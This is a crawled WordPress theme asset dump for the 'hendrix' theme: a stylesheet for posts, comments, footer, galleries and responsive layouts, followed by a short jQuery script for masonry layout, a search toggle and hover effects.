}

.img-container a img, a .img-container img,
.hendrix_post_recent a img{
	-webkit-transition: all 0.8s ease;
	-moz-transition: all 0.8s ease;
	-o-transition: all 0.8s ease;
	-ms-transition: all 0.8s ease;
	transition: all 0.8s ease;
	-webkit-filter: sepia(50%);
	filter: sepia(50%);	
}

a img:hover{
	-webkit-filter: sepia(0);
	filter: sepia(0);
}

.page-header {
    margin: 0;
    border-bottom: none;
}

.page-title.single-title{
	font-size: 36px;
    font-weight: 100;
    text-transform: uppercase;
    letter-spacing: 2px;
}

.entry-title{
	font-size: 36px;
    font-weight: 100;
    text-transform: uppercase;
    letter-spacing: 2px
}

.entry-title a:hover{
	color: #898989;
	text-decoration: none;	
}

.single-title{
	text-align:center;
	margin:0;
}

.entry-meta{
	margin-bottom: 20px;
}

.posted-on a{
	font-size: 16px;
    color: #666;
}

.posted-on a:hover{
    color: #000;
	text-decoration:none;
}

.rmore-wrapper{
	text-align:right;
	margin-bottom:15px;
	margin-right:20px;
}

.read_more, .comment-reply-link{
	font-size: 18px;
    text-transform: uppercase;
    letter-spacing: 2px;
    border: solid 1px #000;
    padding: 7px 10px;
	-webkit-transition: all 0.8s ease;
	-moz-transition: all 0.8s ease;
	-o-transition: all 0.8s ease;
	-ms-transition: all 0.8s ease;
	transition: all 0.8s ease;
}

.read_more:hover, .comment-reply-link:hover{
	color:#fff;
	background:#000;
	text-decoration: none;
}

.pagination{
	position: absolute;
    bottom: -90px;
	display: block;
    width: 100%;
    text-align: center;
	font-size: 18px;
	color:#666;
	font-weight:600;
}

.pagination a{
    font-size: 18px;
    color: #000000;
    font-weight: 600;
    padding: 0 5px;
}

.pagination a:hover{
	color: #898989;
	text-decoration: none;
}

.nav-next a:after{
	content: "\f101";
	font-family: FontAwesome;
	margin-left:5px;
}

.nav-previous a:before{
	content: "\f100";
	font-family: FontAwesome;
	margin-right:5px;
}

.white-background{
	background: #fff;	
	padding: 20px;
}
.page-numbers .fa-chevron-right, .page-numbers .fa-chevron-left {
    color: #000;
    padding: 2px 6px;
    font-size: 15px;
    -webkit-transition: .3s ease-in-out;
	border: solid 1px #000;
	-webkit-transition: all 0.8s ease;
	-moz-transition: all 0.8s ease;
	-o-transition: all 0.8s ease;
	-ms-transition: all 0.8s ease;
	transition: all 0.8s ease;
}

.page-numbers .fa-chevron-right:hover, .page-numbers .fa-chevron-left:hover{
	color: #fff;
	background: #000;
}

.no-results.not-found, .error-404.not-found{
	text-align: center;
}
.search.search-results .page-header{
	padding: 0;
}
.img-header{
	margin-bottom: 25px;
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/

.comment-content{
	margin-left: 10%;
}

.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

.comment-list{
	margin-left:0;
	list-style-type:none;
	margin-top: 50px;
    padding-left: 0;
}

.comment-list li, .comment-list .children li{
	margin-bottom: 20px;
}

.comment-author.vcard b{
	font-size: 20px;
    font-weight: 100;
	font-family: 'Lato', sans-serif;
}

.comment-metadata a{
	font-size:14px;
	color: #707070;
}

.reply{
	text-align:right;
}

.comment-author.vcard img{
	border-radius: 100%;
	float: left;
	margin-right: 20px;
	margin-top: -15px;
}

#comments input[type="text"]{
	padding: 10px;
    width: 100%;
}

#comments textarea {
	padding: 10px;
    max-height: 203px;
}

#comments input[type="submit"]{
	font-size: 18px;
    text-transform: uppercase;
    letter-spacing: 2px;
    border: solid 1px #000;
    padding: 10px 10px;
    background: none;
    border-radius: 0;
}

#comments input[type="submit"]:hover{
	border: solid 1px #666;
	color:#666;
}

#reply-title{
	font-size: 28px;
    text-transform: uppercase;
    font-weight: 100;
    letter-spacing: 2px;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
.footer-widget-container{
	background: #ececec;
    padding: 50px 0;
	border-top: solid 1px #333;
}

.footer-widget-container ul{
	list-style-type: none;
	margin:0;
	padding-left:0;	
}

.footer-widget-container ul.children,
.footer-widget-container ul.sub-menu{
	margin-left: 20px;	
}

.footer-widget-container ul li{
	margin-bottom: 10px;
}

.site-footer{
	background: #333333;
    padding: 15px 0;
}

.site-footer, .site-footer a{
	font-size: 14px;
	color:#fff;	
}

.site-footer a:hover{
	color: #898989;
	text-decoration:none;
}

.site-info{
	float: left;
	text-transform: uppercase;
    letter-spacing: 2px;
}

#footer-menu ul{
	margin: 0;
    padding: 0;
    list-style-type: none;
	line-height: 14px;
}

#footer-menu{
	float: right;
}

#footer-menu ul li{
	display:inline-block;	
}

#footer-menu ul li a{
    padding: 0 15px;
    border-right: solid 1px #fff;
	text-transform: uppercase;
	letter-spacing: 2px;
}

#footer-menu ul li:last-child a{
	border-right: none;
	padding-right:0;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
	font-size: 16px;
    text-transform: uppercase;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery a img{
	-webkit-transition: all 0.8s ease;
	-moz-transition: all 0.8s ease;
	-o-transition: all 0.8s ease;
	-ms-transition: all 0.8s ease;
	transition: all 0.8s ease;
	-webkit-filter: sepia(50%);
	filter: sepia(50%);	
}

.gallery a img:hover{
	-webkit-filter: sepia(0);
	filter: sepia(0);
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
	padding: 5px;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

@media only screen and (max-width:1200px){
	.sticky-post ul li{
		margin-right: 15px;
		max-width: 32%;
	}
	.sticky-post .img-container{
		height: auto;
	}
	.sticky-post .entry-header{
		bottom: 0;
	}
}
@media only screen and (max-width: 991px){
	.sticky-post ul li {
		margin-right: 0;
		max-width: 32.5%;
	}
	.latest-article .img-container, .single .img-container {
		height: auto;
	}
}
@media only screen and (max-width: 768px){
	.sticky-post .entry-title {
		font-size: 18px;
	}
	.sticky-post .entry-header{
		padding: 15px;
	}
	.site-info, #footer-menu {
		float: none;
		text-align: center;
	}
	.site-info{
		padding-top: 10px;
    	margin-top: 10px;
		border-top: dashed 1.5px #555;
	}
	#footer-menu ul{
		line-height: 20px;
	}
}
@media only screen and (max-width: 599px){
	.main-navigation li{
		display: block;
		padding: 0 20px;
	}
	.main-navigation li:first-child{
		padding-top: 20px;
	}
	.main-navigation ul ul li:first-child{
		padding-top: 0;
	}
	.main-navigation ul{
		text-align:left;
		margin-top: 15px;
	}
	.main-navigation ul ul li a,
	.main-navigation a{
		padding: 0;
		margin: 0;	
	}
	.main-navigation ul ul{
		padding:0;
		box-shadow:none;
		position:inherit;
		float:none;
		top:0;
		left:0;
	}
	.main-navigation ul ul a{
		width:100%;
	}
	.main-navigation li a,
	.main-navigation ul ul li:last-child a{
		border-bottom: dashed 1.5px #c2c2c2;
		padding-bottom: 10px !important;
		margin-bottom: 10px !important;	
	}
	.main-navigation a{
		border-right: none;
	}
	.main-navigation ul ul li:hover > ul, .main-navigation ul ul li.focus > ul,
	.main-navigation ul ul ul{
		position:inherit;
		left: auto;
	}
	.img-container, .latest-article .img-container,
	.single .img-container{
		height: auto;
	}
	.img-container .fa-camera {
		font-size: 80px;
		padding: 60px;
	}
	.search-container{
		position: absolute;
    	right: 10px;
	}
	.top-bar {
		min-height: 53px;
	}
}
@media only screen and (max-width: 480px){
	.menu ul.children{
		margin-left:10px;
	}
	.site-title {
    	font-size: 36px;
		line-height: 36px;
	}
	.entry-title{
		font-size: 28px;
		word-break: break-word;
	}
	.sticky-post ul li{
		max-width: 100%;
		margin-bottom: 30px;
	}
	.sticky-post ul li:last-child{
		margin:0;
	}
	.sticky-post{
		text-align:center;
	}
	#footer-menu ul li {
		display: block;
		margin-bottom: 10px;
	}
	#footer-menu ul li a {
		padding: 0;
		border-right: none;
	}
}
@media only screen and (max-width: 420px){
	.social-meidia{
		padding-right: 50px;
	}
}
@media only screen and (max-width: 250px){
	.serch-form-coantainer{
		position: absolute;
    	right: 48px;
	}
	.serch-form-coantainer input{
		width: 160px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.mldmjc.com/wp-content/themes/hendrix/js/custom.js?ver=5.4.18
body_size: 617
content:
jQuery(document).ready(function($){
	var $container = $('#manson');
	// initialize
	$container.imagesLoaded( function() {
		$container.masonry({
		  columnWidth: '.item',
		  itemSelector: '.item'
		});
	});
	
	
	
	$("#search-button").click(function(){
			$(".serch-form-coantainer").animate({
            width: 'toggle'
        });
		$( ".top-bar .search-top" ).focus();
    });

	$('.sticky-post .sticky-wrapper').hover(function(){     
        $(this).find('.entry-header').fadeIn(500); 
    },     
    function(){    
        $(this).find('.entry-header').fadeOut(500);
    });
	

});